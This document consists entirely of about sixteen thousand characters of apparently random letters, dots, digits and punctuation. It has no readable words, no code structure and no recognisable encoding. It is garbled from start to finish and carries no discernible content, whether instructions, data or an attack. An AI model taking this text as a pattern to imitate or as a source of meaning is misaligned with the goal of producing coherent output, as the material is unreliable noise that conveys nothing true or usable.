gKiCKoCEAOur.O\'IiJhna4EOKEOIMNA5Cth....nxMaCEgay.KD.!iAg.JCEJhAIh.Or\/..IN0,2oCDIkh.ga.OOOhnAgAhixYijhFtuOin3AOhK.Erbu_4.h.XI.xfSfm.JOKkh\/k4dibh0a.3rn.AIrAK.xC.OqA\'w.JE+TisRy.+Cj.uj!J..6a9MN3IwAykEzIOhIKw2.TgEgAsuiML0gO.CBSEDzI8G9Xrs.sM.wi4Y.Igvg.hO2oztD)DEPtOAh DqhwE2fAKKOAscKEh g..MCKKwh.oKhu..irTwZKck(f.ssK.hgkZhghrDdC.usoOCAKr nJ..J.SACMK#KvsK.QCp1poMJ.v]AKC2hXNlIOLSgV.n0zzeQOs."O:rhsIOh.b.g.pz(E4AOErr.vKON.O.r .g.MqgVYn 0YUhndpn.hEI.gIr;A0J.iTaAE.t.uv5hwsho.gChyE.utK5\/iUxOLxy.2DDE1qfK0hIpyrhwKvAgOrs.hD.ucElhr.gtIKJsS.Ek.dmIAIg.Ar7khDySKUigOch.I8ohpvvKK2S.p.CfO.CctE.g.hEOIErEgyOCr[za.IJOSgsI(uKCJ0..IAKCAkhKhoyzoayEgihSAhNKENrO8aAuyk}hEyi4hhhSyOTihUgq.u.x Or.z0svE.hE}ba\'CK+Sihh..y.DuO.hIEy.B0.CI...A.k\/ QvK NrCD.J\/.h_tyg=....Jh.JxhIJ.]giEIO.sJyr6g.Ioa.AAC.8.g..yrCcUg.fDguC...J0.JOAK.i0LXzAAIC.JE(Agr(iECy9(.r.gK.oT.\/qpunrh!EN..wkDtiOa3.hawg.gSAAzKhuh4hrATm.CDrtgKlNy.i0yOyIhI.Khh.EiOwrEnhAAN,Xf.=NChgn.r.AD.r.3og.vwICuw.gEh..zFzNhhDRi?I0iyDQaJ...8KS0QhiAC..hISI:.7g.xI.6ihE8zK8QC.h .C..0kCN88^ihkh0.r8COhO.vfKhEOfIM_hJuAIE.tk:CPAE8ku.0cOO0.hgyg.}.nqUNk.rAJoqhgkiI6zIghgKu.oguiKE.pErzy6A0.OYrKr[3iO.thOzEj`Z6nQK..osiDo.I.z5oCA.r*]Mo.oNJg.IKDExO.8JwqJvkC..agIkavEzPw8JOODh.zADh.I.Keh6tEhCQ.qpxE.gEEy.\\ .nCh.Cs.OCJwn\\rACIEDzi:yEbOGE `.6.Q.OH.AJlfOYhOFhcIAuKo.AKkIouJAE...xukmR7OugaiquAqTOOtI..t.MATS8]Ksw.yICIg.hSHEEQavE EJKrI}AD.i2.h0w...wKi.uN\\ikK.ODkCgC8OEhhp_hCw.OhC.uEOEnhu.Ksk hufrA%fA\/-vN0E,.8JwTAEMKR4.kgS.gEO{ng8COC.kzKipsrJOkAurrIrKcE NsQ2..g.D.Pn.z..go.oCr{Ig;CK[.bJygD.u txz.KONE,.EAK!hhDphf.gAo.NmWA#hhi]ONMKK.EAfh.rJl3hr=.gS.{vgnhytCC]EAuxhO.IyDUgh_KEsS.KKrAKk2.gJCaOIEJ.A.E ..k b.i.O.n.qY6A..o`uK.rEA..wOn.U.BjCrOJ.t.0gEbuwcMydchgdCAbMJ.O\'iigh.Oc. chq..yrp..s..cloEIMDI u^MMRh.Ig,iEo.Iz|Skwzr5ruzg.QKhyIhhCoDhgww.d0IMgIEuIMF32OrywOpI<KcoA.CC!Onnhqi`KLgKkjC6KKOy*Raub..CEgvh AfhKOd.tDy.I.hCpOhuw2ShOO0Sd^C.JImNzIDzDki.hDHCA.vsw.OkIwIiOu.Dg.8CChDH.EIE.r.p.ouKA.i2hhvIuuRgchNROg.OLrOKK\/g.zcoA.hKz=AhKKhuA.nqI.hW?tiuAvgE.Oy.h0z7Bo.ChHg agyOgJ.gfJPyIANIkA,\/.cCagI.EA.KhKAA.EO.<sKJ 4ag...D.skjJgvL.]hCuC.iEchJO. ImhgDt[#gK.gECCr-.AIKCzihP.xI.0io.hJishquo2rh<g8OIDJeuC.uj.oAwEO`K1$].ivCu..ICK2Jo.OT`.CN.hKghLJO.kIogZvu.2+K.gOSSNII.pv..rIZD. crg.|0Ek.iK.rA..IgyA\\E.OE.uKIJp p5.Ak.pE.uAAMT.JhJghhyEuC.Px.scnAtrhHADHhc. AnCKCJgcWg.zsD..E.`i2gw-l EI\/I{%Ahh.hU.E.D0.H%IAAO. EEOCCKi A.0gh.YIC8cAOqnhIC.vK.sgCAjhuKbI\/.8TOKkuOE.\\AOCXC6NCh.Kdty)hE jhurfh\/E8gvg.Mkh.nIN\/F\/Q.z0.OAh.Ahhgt.uT.8gAgiCA1hqO7q.hDAW i.}2oy:|gu.UE.bM\/@...hCh8wfJAEhA.h.ShjIhIgziaAIkOg.gCD.Abo1ACJEarCi4..CrAK.g2shhg\/ZdODIMg0MD.AgJCcn8rKI1h.A=hg_k.gETOA.eEgnSIxgEawCKu.OhIzCC.gEh.cohr AfpO.rA..hKKkoOD.9.OSI.COOg:wzOJk.XJ\/ghCAcs RDg xkK%gtyI.8IghIg".=cF.aAL..qwUGKoM.ACjiXraqE3k.]J0.o.C.u>O.k."xKKou.y\/M..AC.hO1rjmv.kCicg^..UIDztkksgOOCG7vhSCRg.Kg.IghChhs.OI2.1gIgKhTOy.rqA.hdinr2gO.h0..Cgk8.CJ.hKJo8OyKD\/.hC40L.InO.TesMmR.Kga.Iq.IKhgoxgN.IIIwO.K4.KCiz.t<2nh.ggx.uai0LIOwoEOEOm05.OESjMDr.uT0KVM.OIpPOrEvY^Ihh.Aoug..hKAiwKz.qcj8pTJEbgCuMEqg.IoOhrkq.hOhyhoNhOKE..lnkISf7 qI.OriAwEEujg9hAhhg.RIrOKk6E.u.1Aw.ji#ChEwX.I pD`aS.KJJNff.0b.P.. 0A.Ea .COEE.y gho2p.K.gpyoD.gh|Owwg.fuVhuO.Us|ng..KJkOhefoJhCCuI. .AnMusJCKMAiusShDEo.pnViJghJ..iN|8.ZkpAhEDvj6.unqugkA.h{$A.f[OgAPfDtY JNOhcEVn.c8irh}AE.KOrz.h..KhhJ.uk.vC.zSCQH.1.0K.hhOID<uI.w..O,.nT%X Sxgghk.CAyhxODhq.1Mhyguoi.Dtgo.qEcoQ,u.9nTu KyTh_K.dnyuEAJOT.0ejdx.h.Nw.uuiaD.ocv.nJu..M.8TE_hcu..19rw.O0EEI0.<E.c0u.ocvdr.u.b9mP.0hvrnSuK.AyJguNoP9.wMh^EMw3C.uD(jsu.Mrwvy|pzkhAyeh.oa2.3DAGANCIDw..K.lqg.KME.ohJuEAJyDigsAK.JKgOhOJfO8xxA.EAKJdg.CECM AhK2AOEgv)hnOQhg. .sl .E8E.I8J.e.goCOIK2pJTSAouiKKav.sC..kJAN....rEJJVhJ.gtyhiA4K0zRhJg.\\yh!yt.D.IDNTIAOKEhjJIhO.g.h.o.hI 0.o\/hg.nEgOTK.MhKiAfN8I.AihwgrDakM{ AgEIcRhJrxJ.rcjKW.khOwp..KE.MDAyKhx7.rcOPgDrA6Ko8KIA.iD5ChAOIg.Jj4gAh8D2pyhgszAru.nnqOgh..4zh0qB.KIA.KhJRA..KSNJIzo..(nigIK .ECK\/WiIhCg.E3d..eEJAAKkKKcOdOSSP.PJ0.vc5y1gKn.[yAepqN.l.[ItgIoJO..T.wo7OA.IATIizIk1Ph2.ruIEytwukJAKhop\'2ucOhIKHhA4iErhNh6PCh2&!iID.hAINrECONLwEKakiX .ho.wNVkQEtCPjN)hAAkEMKrg8#M.1fwq0ypCb\\.6Y8swcnIA C.CoUAJhIjw.g.POKK0zgyNh\/i.Y.DOAAg..nIggk{,E]K.tiKEOXjO.oUp..hJSI.gJgofhnoENjA4..Mcp"t.Dc.d..gcgO4rj.uo.Jp.cItMJ.Kgh..Aih.E.D.h.A.hh.2\/rArhdEODKhz.KJgKhJukAEyi.Ek.sMEr.AOrEE.KNA.No+no0.\/w AwuDOOhNur[ C\/zOhOnkg$hRE0azC..rSCEA9I.tCO7..EAISkEwX.Krk.NI2h.y.AkNh.oEM%IHeIAwE0zI.O.To...wKOyc..".DEmbrzJJCgcn.POKMO.yAANNyKPDt.eS.C.9.EAriKMg-1KaAKCcf.kKKhy.g.jDp.00K.Krggm^C> .JI.s u3glg.|r.JEsZowKkhiSMAhK.kg*CNhA.gxhKKAEggEAuJhOODMr.olrCuD+d.x8i\/Rh}8..EOor^ICEyMEJp.QBhzlhkAKIO.jEO.A.IhugwJAuKjoI6KqzfUExC.E.Djb.&zl[JToMEOowSKOOyS..0IzfPCp.Kt.Jyh.Dg .4legVOhon.aEjuzADkUu3.gMOy0.KIOyy6lqKfcKAAphMVmY....rxyrAIyhKv2hMnINh3T.2CEoRlsfr.acMo.hDi.hhOho.\/ru.KohvEBi..\/AAOnjIR.KgzI..3oE@R.Ois.vKOcx.iAhO.uE.O4s.vvohO .L.goA.ES..Cl.p.J..KO.zk.E8rK.gthOhSh..AAquK,I.Ew.0.vDEAhy.h0$rJwJAglrLhoAuKgiKtoz.2S.UiXO$.E=.yD4z8._O1IS..lg..A6iG{..QOOkuICpur.zxOKh.I.OCr%gvxrhu.ibyOgwkuhr Y.Oh.IA%.em..hwu.vKircE.uAiYuOh.BiKhg.h.4aEwg.nykL]<gIDwO.n.0.uxhn.Cy..8OMrcgok:PC.JAkhyEJdJIjO.yC6OusJ k*vi6AuwKroKwCAhkgJuhA.Sk9^vIJr`.[.NqrV.g..1AgkOvy...fonOA3.hoOMSp^C.v.D.h..TEDfCuO2.f..KOkOtJ.Op.EayhyIOOhjEEuY-hONrgu .A.OOyCo[fCkyn%gcC.Jokhio.uCgA.zCzgkwrOgx8x5Jrg .JM.cf.qJ)ISMwCJFKCZcuTI..whICA.gOOph.hcDjgqht.MhEhSs9.ab.hiw0Es\\w(E.0t\'O0nhIy0Ed{.k.JJAh.LgkKpw,Ow 8EOa.kmC.Ow0Tcr.OC.uo.hCCYDAI.rhY.cu..EKO.h.hyPNhAOKO.Es.w.rC*a.0hz.hyw .CghMhAgJK..CpvAKFEwfK.IJ.\/h..KEEdvOkJ]yA;EOOC3ghJJ.OKIKg.I.wkg\/h.O8Ef_yoIa.hNhkMCJrMbK.J CvucAItIgu,KOdfS.Acsogh7wh)hCkumjg\/K8svTwC.zAnCKzlAIyDwKnvOOOZpqrc.KEhAurK\'BgKOIyungs kg`IAvkwEavKgtSrOxINgJ2D:..ZDIG8KCC.h.I.rJcj.nCaAIIK.C\'SSi.zC`.JJrO.hMoCos.IggO2IKJJOOfh.OADO.N.JDwhrgxJhNKKs.yy. .MCl3gCgg!g_REDlDr0OPo..\/.00.JczuvA 8puI0E.UE NOOArIDhukX.MiNE\/A5O6p..hVMoK.TDDOO.IA7jg.h\/sAAhw.Og5{rItu.hyr.sEKhhvK.[i.. .g0h^z`hOE.CoPhxCsD8IrJ..htgQ.hk".O8g-prQIuh.90uiIkr.@Og..KOp..s1hy QInA..DED.C!hvOzgDgciOJK.Cgxh{z.h4EO._raKhS.Agh6CguAOolEThuhEK.AEhYO.oasOKII.gEhhiCp]hdCEhnCMhhArqOgSDJrsp.[w.4Oj.}hOoMq.?hqmv2Q!KAz.(NOrJO,hSKcKKhhFQI`uIMg3.0.u"hw.uwh)4.COKyA.C0EjrA\'usOIa..i1iL%.NhEEA\/rcu0yfKwtiiEOD4OChKAqhp. .nf.MsDDtdu\/yK.9g.EJ.h>i0ki.SA\/ouEDNu\\.DskhxIh..KwEdhPE].JsyhrI.rSA0iXrs.JskdjzyzOJpIghH.EIVhhh.RR.oKOkjpwQ.AgMzVkK.CgD.Xgonhgg.Eho.wbDIEOhg.ic..zi.KzKrrSohC..I.JTKg\/O[hPkDhAOnh.K.0rhCDQAos.dgEArrKy.DADONhK\\Aad.qI..l0IrK.y.TApK.K.nTiEOKhE.O2OI OCDknaV8cRE.v.yI1kq&m0gyE5OAsKXOcCuIh.YnOugAz .ymEMgDEnO\/xh.niKKS..2KJDKUuqTmA..IikhVNOgIOEKrhFDASg.gVhJo>OfsAO.AbkxO A[8vuSyq.J3n.iM.EgIkOwhO.>D1.Ow3u.hgwKzOCjhL...JNCID.AgukO.KbhwEIAUEO.t.OhwiOCkD!KAsOsjIMO.uDEu.glk..oacEhjwFDAkg`ggk\/Oos.orThDh]DOxC|ufKiEdrhw.gDRE.]Jk.0mAOrh..htgTzuO. o0\/KSk.NJv.I.SACCKAE0SrvF.OSorJCv.rpOqkr}z0OR.EOrh3ri..gAwry0bUSEcEhuzIyI0Kshgg.APk2n=I1Agrh,g0EOOh.wMYMAMO.hCwgFCAwOih7yg\/v\/ihKxZ.E.On.p .EC.Th.M5.I.C.uggl.gthOJkjJhgJ2QaOJrJiKiE.OE\/fO.hJ.rOCt.qh3JpjOSgEaOE.rh:8CiugEE.9CyJaMy{g_..AOikRJpgA2Ea.JsJ9KOEEOo\/aOIhv.gOCtsqS3yp aKEhrd:.Chu.E..iCgJpMA{e_.NCK.OUJzg\/$..agOZhtghn0.oSNOh0EBhwAzKghuY.A.h.k.eDhO4.jh.cO.vMGI_.t.P.i.K[\/.O2hgoUz.C!ODrM.pbwQjhwJoSjhEaO.rfgh8o.NEtgAx.O.Vg.S.A0nvNgI.zIdtU,DEsh.uAu.h.DDnu.Jgg#ADvqJgs\/r.OChKs.)3Ji.r.iOnJdMAC.g9RS..h.. .k8.rug4Ci.yoMwgA gg.quM.IguR.7k.C.hBAEI.gDzsIO.ygu.KEOihg.N..CS.gtOIOOLhK.&izrgEOSC0CKElOrKMnMgi..AOwkdhgOoCN|Itux.gnXhKr.UA-EIvI.KEONrQrODJf.Vcz,h\/.A K.rgyhKcCwDyu98JhnSKhzAE4 uur$3..A.Cyr^MAwO.rKOkhgg`hk.zhOhA:IkkbEuSKEEi4u.poKA S4hAg$P_KOAwgorrKa6kroKMs.(wfNOArsO.uhErhu0uaO.hsAOEC.yCr.uoD.gK[Cc .hJJw.uSrN3g.M.Ez7KPC0AJhAhsJbOrK.h5YgohOZru0Ih.yCb88whNSM| pzhDB...d.tI69gfS AxIrhhr.uclg.ISg0DDKAchvtMIOJy2ph.JtO.CJOK.OJOJ.h.=IoO..ACCAAhlO+gol"tju. oh.g.hhrx}2AHyvK.hChEDhIwg..fEuIKIEAfJMnJ-. kz$.KDxhIOOyS.C.vhkc7.fC.|E.uS@Szhgh.EJJrOhAgnh.ooO.ziKrucD.ryEOv.wOu gOsEA.OKwJ..k.h.z...DhUg.ki.jr.XE.r.irhA\\1hSGkEgu0Ph7Kcg\\.hvGau..OKhNKIIEA\\ghxGx]AECqw.K.0KAz,7..3ONySwkAiAWkgioEChw.yChw0gwUr3JiisOaIEjTtg.hocJ.EEhSC0C..i.Qf.EOJh.hOCDYgqlOh.wKEA\/h+Kn.m9[rhCYhOaOIWzhEhkOc2.iC.O.hibgghr AhOh.SELAchAnAEAqlKKugOOEDi.KREC.OmhKVoOfgSKQiudw4,v].dzEhknhi..OiOrz.UI.ufy.zCrSJOJn8oE>A.T\/2nkeJiOAylqk\\IkIJu.g.1oahIskE9..[NIhQOj.\/AIijr!? .O0cu.tAzvg.khNgIgzo.UEMSgEgnuegiwAKnikEIAIiuCMbh.tAr.yxQDE.k\/c..+C..8suOnADnOT.nJI.OIC0AyKKk.NOI.ziK.cwKWnhESqKK.uKOtMw^.DJAT.eEhArO.Ihy.OthphuKJJk..Osp.^oJA.6.DcE.zOjyt4EDlKPCH%ruJv3WECI|.4JAJg.rhg?AxvqJ?r.rAO.h.rx)C.zNRtgAhgKhdCM0JwIkKj..IE%C<OzECrJ..kIKiEtj$pOJtEI<hPK.KAChJ...gKhOrcN.D\'Iyj.hC5Kgf7.TcmO3uSp.hwBE.9dwtg]j0sh.UFKaDs.gkgvg.dIJ0.zr.h.Ko.Apjo\/au.gDSu{gq gsJTKtOOjhJzrIKH8.RCgi0gc0XrElwuCu.gtKIgK3zgoyAgkIu.D8rg.houAAhJPr}..A`0sqr5nOqgm?.g.hw CFPKO4MgAyhikq@zEN8OCr.K>Cr)yErxg:.w3A-hhJ0.vS..O.zEk6Inh0sirK!rfaO.h&O.ej.IagE2SinT.+KAAZu).rwUahJIOg6Ar.KwsM.DkSvguih9ovr )gKOd(..cj.IJ.4vu.rJ3K.=.KyfD..hIOOOrgv.A.izhDOzyn.EhC0hvDTj:VkJbyYptsh[0Ko7NO^r>q6Org.hykCExA.Iai.I\/T-h.rJg0CoJ"hg.\/IENC.0OwMkYjHaiC.OgE.IMhkghhloxEgjId .gIkOsA.AAhokke.zAozh.UuIMuhgt1hSO0EDygDicCChxWu.Ks8CA8v^t.TCt.9\/E5..IOngCJ|r..wAHlwr.OkrS\\iIhEOAa.h.F.goo9.AiJpECe8Ohkhuhi.K.aO+nM0MAu.zzraCDhgJ@KGnyj.IkhMOfzfhvxrEOi2.kJ.gO.AA26gr3AIrD56.r..AK6.PiRu52K.OuhE.h.Q.ue.Ui.r_o.yJ..xK.3ClJrp.*\/n\/E.WxoSJJ.iKC.\/ucg.SE&SEOrkcO.AN.Iabcg.$.E.hf>Mg..nKu*yf+g3ix:gCJK.KEh.S.n.M...zwI.9fC.#JQ.#.AO.NEE.ogEsyh.ITv0zrJBCAChC. EIwgA[SKhaOgI0JOhEPt.hCF.e..Cks LEw OOoghtgArK@Ew,I.NyunCOwy.8.Io2hzh.wiwDNg.KII3.gCSw.OJr.tEJ..kN.uC.w8rhEt\/q{I..qhfhKVAKzDI+r .Axh..D.3z.kx.KQh.gEeh0KK[K.EE.P`.ohK.inhAEDccI$Ok.wA)k"EpHpE.vgAir2irCu.kInvyOCh.xa.ggOJH0.knc.\\oII.oOA.d.4hs2JKsOJ.fKCrIwkCOfgOh.\\II.sJrKJhI.jI-rr..gJ.ADrduNh.xhku8ASrOyaEKpx\'.hD.s..gQOh\/Kwhx.n;uMZt.uco.hC wkgghi0rhwkJKgJDE.iOhgKoC 1AOl8NOO.KJIODJdh nhKKow"uAqmI.aDO3I.mxzKghqg.eaz.K.vVirh.Q2....CO.N.2E.c.o`o4^..jO3cNwagOt{EA.IDG.AE0Rh...CwrKu{1qupj<h:D9]TU.Afh\/ATjR.j.haTO:..iJtCSO u.EKyqi.KAJ.ngOSJhK.i.JjCxu.i!JrOip.+gT[.J.giCJ.CgOlu_E.yA.rEhpOjaACrqk B.Ch.i.(cJ6uSQARA Ok.yiK..C:.hoI.I0gvIp,hjATgAI[u.MARDAhhA.JkAKEEEhfh-Jhga|fkrI8.}gOJvKoJki.gIhA.Ka.NJ.|hgug.hOkuoghhr.hO+wSCNP.KjhMKAEI@JEg.gEO6C. AMhAGIEEnS. .zgk.UO rG{9<MOKhF..xOh.OuNCI]_KOSs8yh\\#IgyCwf$s8hOkuKy.D guPAJOAwxpAkawg1.I.gAhN!tgiosMilA.huoAPhJyrurg.6sEOaq.gbowhg.E.sAsSsCkKhA..RC.vrhCsA.Akg`h.2CC.DOnIk..Au.hAO.Kg\'8zuFrKVAisCJzhkg5.grnJCg..ficM.hC.\/O..D_zIo.JAEkyE.rKCCjMk)"Dn7y.gOiyE.EOg.ACh..Irp.h.KgCKw.qy..vSKd37|KkfuAEkhADD0hz.oA.CtqC]K\/EKXC.\/IIugov..O OdlahY9klKh.%j.IE.#v..oN9fu6M.OKJ5KNOzl0hEKJNhOya0hE9il.iyEx.yJh.f.Ymgjj.kNOIoJAh%.r.hE.OO.M1G.IEtEww h[vqOTphjrDeKnzAoonqHEK.D gkOJlZhTZIOr.Oa.h.ZrInh.o!hDxJTEngA..IKKoPKJewNcCAIEOCkAhS.KgEh.XCxg.hj.KknwjIONlihrCrCihAA6z|rDr8.OckOJJh.uyAE.JhnOgCjEtKJwAp6Og:J.or.gJ.zZryLZ05SAESJgpugFjItEJcAh8tggJKwF.fJ$zdr,LJ0Sy.EyJVrKg3zJJC0EYpMJuz-Oi#E.EIhhiIAKaCO.IK,OCg1Jy.J+vCjIJbzjAyuw8S-hyh`wh.,.iC1wS.Jvxnj.JwvhAj0A.rA0cIOC.KJIdIJoc.sI%f.Dws#IMhYhMsACdAsE$OOh.PchOE..JJdrJId2sS%K..wE#A. A05.E.-cih`.JKeaJEeksh%..sw.#KgOYDNKAAegOKwR,Myr1qiNJu6OjaJvvJA 2rIO-riA` J%fWJIfKsE%y.cwr#JwAYwNAut-pC.`xJKfuJ.f.sf%J..wf#J..A8r gyhOiAEcR.ihEh.P4..wwo<rAAg\/hA.E.D.\/0CuzJ.rCr A..yC.KzlaCklwrI.j04uhJ$r.rAAkSNswT^_..2AsgE8b-RlOt EPj.guCOhg.S.E3.OgkoWhD4JCgZ.I.qC.h.c#.hECzSrA(D.AAhiOjHJAw5J.zErn!uJ$rdWql{.oJYsOSn.;8O2vr.(A0uJ.bSt<E +.A..dD.Jr0CSoJw..rC(g8kJ.bS"TAWezbhJDAhih&Er.(hEEJJcat.E4+.Ahd0d"OgARkI&ruEJEvErr!fJSzvKOlyO.AzuK&.pKJyvwoCJ.dwtiEI+.AscCmMOhoRS3JSguJTvIro!#J"3.KgnuOCAayy&rrO(hkEJ.eCt.EX+vAKDgJKk.ShJ.wrJxvHr.!EJ*7NW.T\/JSsfS.Jz4DJzvHrK!kS^ENJw9CWOz.JD0IS....mJ..urgJ.v+rj!nJ"\/SWCT!Jn8RSC.i.OJiIhhT.rEJhcr.J...SuEvJMhobrl.t.JoO&8CjghE2Ju.hJ..MnhNr.JC.KywE!JhlubzpK3AJaoN&\/N.Ar.ryu#gpowyA.jJbOlSgd$NEy...EnKj&.k.N[0.um.bvSysJTc_h..OTgw8K-gCr#29tw.<zAAdghzJhp.&g.IE.-Sl.Khg..K.Z=piSJ9auuE%A.04E#As.hrRjDo_Ek4&g.AMA-OSg#Ao.r.J bAuJ9yCIJEsyjIJjzIrAK.M4A.zIOrt.ilur-dCK#Ro.ruJ=chuh9Ry9JCv.jiJ z0Oix.ihAdb.uzE.v4oFrOJacNuB9.ShJqxajwJCvSOKvgi_ArcnK..AoOn.JtahiiE%zrud.C..AasyjEO0u.6prCyNu.SgEC.ushhNhsvjJg.A.kCvE.c&^rshExK.nuKCo6KXuny#upiIEkAEh.hAy\\|wStE1gIRhgAJ.khj..AKtJkChC.rhWJ.Ds2yO.IEgTEAOh.nJEY..kT^.`jLg3Kki]KJE.if8.hcrEI.y0gHA0JhpS..Eg.CK6.mh.ok_.g.yyEDgAw.youKrDM.r.ENxQKAcyzhCAyA.KX\/.httAihhC.x.w\/M...EglJKrgku"OK..ACI.Oh.I uMDru..O.Ngr.iIjB\'.K3 iArHzgghjDgCrgIcz.hgvJx\\e..Cgv.I4.u.IyJAhKh.Av.prDp2.40JODsOvI.JDIuzAgkZrhwKkqIouwD^u.AihUOhr.zC,.hE.rIh0Lx0h.SBAOIkVKAShJyEgtAIjm\\au.KFipr5.gAhoJ.qj.pCzNA\/zJ.I,JkOKxS 8.wtJh\\gOhyR.y2 .oEJ.yEJ.vI`AiO.xOgWh..g.OoDOjDEAOqNh.KpEcEyug?h.JMa3CgyThE^h.Cg\/giEEgk&cb.oCTCz\/0hKOiJSwr@uwOK 2JhOOgEE.oicIrQh.kDJDIJCsSKugm$.NEICJwho.rhChjg .Sf.eA.#I D"uMaEFNIhA.Owx.gDhu.K.xoO(igKh,xvOwEE.hg\\CiE8O{JO.oK.J[kE.KMphrzgJSh..CjOh OMzhg.sd{M<.hIGjo\/.wECOMNQMcurIqrDyCQAzjE\\CtJghiOIIzuCczAwkTOJKAga.gsKKE0.hwF..CdJQKihu6qL.#pcgOr.3ggh2w.JMhI.ME.8A..xwkA3hNjIuA4KyEOpp.hchAIckK.g-NrSKhIEheJoc.CoFO.\/Dz.rpD.JpJhJ.SiUxEOuu4lA.tpshEC`HOgNKAo0vJigCmh K o.SoErApsMDw.EAjC.C}NJ.hwA8zgrgrhDk.a AryJCd.dNmAOh-juFcOcDCJp..JCugNI.zyJhiD.eg4cKJnhN..C2yJJIg.CA..EKyhOwA#WOQ8.hug$o.Dt.tTECzTy;J.JJhMlPgKiA_uN.A10Iu0D.g*2r%..8iE\'.cCzKiD.w.Abkg.iqtG\/xzHhguFiKJyhmK+AFkgEhIt.K.twiCyJTIg 4QSyKbnMtQJ.O.omKH.EKhCjhZK.o=SlC .DtjK-rnAK4zdcKCg..o]C.SJArx.fMzlk.0JOxhI\/kj.AIksi.hIkiEr .JiEy(GggEKt.OwhE..EJ rO8rh8g6.JAjSrhcOyK.J?.oiS%CJglOIh.NgKtmAkrJyKIKhrgC%pr.wKCK.A\'z8hgAn.DJEzRr.nK .J64pud.shIphs8EgikMIE4d.#JOJ.h j.GujsoDhADr. MI.AEADuJqhh\\ifCI.JOA.h&zCFhOwD|J.Oh9xI 9vIr0..k-uz.v+.qC.kruhCxg.hHhIDOthG0D1.hpwM.A whKIANhJuiC8AIAOCD..CA..5weh4h$iwItAfiIuI.rCgIshJkvC.zxxI..KJJwI.VCDh2fJIAfNIwI)hkJIcw.AMWi.h%K w.SwM.yJIOrCgAxgJ g_AoutCDAD.hKOy}JhnKI.K5.EA K.yAt.OIhsirF1gg3gEY..Arn+Wg8shigcJS.qIyh\/g.4wsO..5gO.K.jl..+lGoJIsAZ fSIwfOIII.h.Jkk.PKwiDx.wmhczCIJJru.20nbMi IEIgh.KgC.wIDqVAArOkAgIcCwAiZNK.oSA3joKIOp81ggxwHK8mghJr.gAKhvJ[oh.#MCnOGCJOhw8gg.gCIAD].rNy;Dlg?kyN1hJo.A8.&niC;\/z)rA.ggONA%iiPQM#hOfA0hcgyShTi.oKk.A6Dp dcC.KchuAwg.gKrI7hiniAGgJhE\\Eg.sC mDC2ArCChgjJy2OvIOhJJukE*.....AgjAU0Aqh.ggJrTnCqTIWk.M.nj^.IIjE EwwSEE.gDu.gpu8h..KhgxKoOKO.CI..CCI.i.h6+yAyxwIqhhIyw.EMIkiEKnzMv.kCOvy.h.JiOwnrIjSOH3gAsifoI.Arh.J.cE*O.GI.bqieIJJEuE..0.OEChK,I.@og[A nniEs.Akr.A@oiCIA.irhYfJI0OshOi.FJg.3giry4RI$KIih.8qg2g.JKTO\\WJeh\/tTiCsJIgh2JiaJHOOI.ifAI.A3hAzXFEghKAhJKghDny.kc4CSJgry.z.gKok.b.i&IAOkO0.JnEi.C-hOvO#iIg@rg.InCqAKS.hIO.AIKmCS.:0h.OquH\/KhAOjukICu..0E.rq.GpACn"igi.hA@$NgIIMfEdpCD9.WSg=.l.? ygK2hKJwl.D .Ei?;gJhIohCOKKfDK.D\'.Agg.ggC3T.JrcC*gArAb5heh4O.KJEOMIghhJEiAoOh,DEA.jcC.gnrE>i\\IJ.jAChC0UkJ&E .DOgK8jh$EOBADgrg.J..VAhrO.C.Ojg..IC.CgD.rKKh5hEJhrhgEQgJeryCrC2{oCkAHAsyI}K8.gP8.giJQCjCiC.CnTg.ME-*cIgKrIx@SJ.gg.ki+hyO1f.I(I.h .g..i..C6...IAbTiKIkJOnCKNrEV.JsgDUMON+AwE.AiKJDAyogCvVgOiOShoigFqg83OEm.dAoniWg8IhSgoJ$._OhA.KgCJ>..AC>.KuiGhjIH$OtMAC.IfC.MR.EmOFhAInuiiyCO4higEICSCygOkKfg.SwI].hI.N.hEwKDgVvA OIAIIoC8AhZNAloCSsSOJjhOJgpiIuI.$wkslDqIGwggKfhrK.hO@C90I&8hEiAICJhAOzK JrEEA.jkC4kSKfrtJ.. JoIfhoKwK.DiKrAOr.I^edMKEnAcivkD\/hJC.CAACW.0CKx.nCw..pJKJCh JCigkIu.CO .nAr.JO .t3EJ+g.\'.N.rDhwqDE_7gEhhpOs..rIhi.QAE..O0..y0.<TO.uOCEoMuKg .h i. AggK.E...TJy Frh.p.Ix1`f2KzwhrJ.hk.E .z.hIwbAT 8hAJa 34EsI.gIIighv.x .rur.h.AI rhiLg.OrN.h.KNgPau s.9..iEh.A.i..kjzrA8..yGhMhEAgDy.!INhgA]ohh?gsg g.ra>t4Dso.hIIizr..k.fJg HEC.DOP.. .wIrCO.i. shhynbyiAICrOO.v..O k.h.o.g.Sm0uou}nAn8IJt8Ih  KP.EIrMI gKOohS^Dh.r.NAnEOIDh1hCwo.yKs.MIN C7JIjE. .hM.x.p. ih.MIg KkgugC.gog8.H.Dir.II1 VOCjPha EDA_w db rES..qAhhl.8 COE3.gC.CAK oDu_p hOCj hE .nhuCOr chhOIr .ECAKi.sDE.[CES;.hA\\ JO03(hCE..@a0( DDh2Aj .ig.zO. K..C6|cuwuuhJKt g....O\/ OkDA` foz".r.r .IoIKh g.h.gOh [.n.k.rIg.\/3kKJvJi.uZuykOvh.L  p.OgrrOlq.gP .HmEp.nNC+OcO.KKhji.. p.kAo NNK+Gcg ISA5hht7.Ic JNj.tz=Gh DkDu8Chg4hoo..yi0IgI. ..qtgr.Ii.oJKyh0..Cd.IQv+ .AgiyhhLC.go.AfiohuAdrYrhzogv3Ig.KbgqSE.N.nAJ NhCuP OKQhiI9 ugvPI.g oKMlVIT c?2 .bIigIi gbQikIo EIC AK!l8I  I!)Id =.h.8.AcD 3sgM.kr.C EKIwh.. JAhC..rEzHJM_Pru.I<hDH`ADIr.IOEhK.osP.aOihE ORkgEhAInh..ycJE1lJyJ tI.rM OgOOw D0k..dAI.Ou.TC.OhgKhJN.rh.bch g.!. ChhnD.Oyu. g0...d.II.C.z8rgh sA< urNOI .sgMtk.Cj.hC.IriD gCMpus..nh0Oh vgEnwI NMrrzitg C0 .Od.IEhqrko\/AVb u.A. y]IEg.IObq  .8.g3ugCAgnrgwz.. .a. q.0C..O EKnrb.M.pInhAO=.v 2jTDI..0g`gKEhc 2Oor2. OI ouOHgIsh.gqh0..keaw..Oy `p...Eh P.J.4gK mnwuh.y XjCKK .uAtOg. EsnIrkO .Ib.N8. Ir..I0I gjwKK .rKolv. 4kAk4.R h.t.ko. Mt.I. OCoKq )t.I. }Ia. 8O TpxIEo  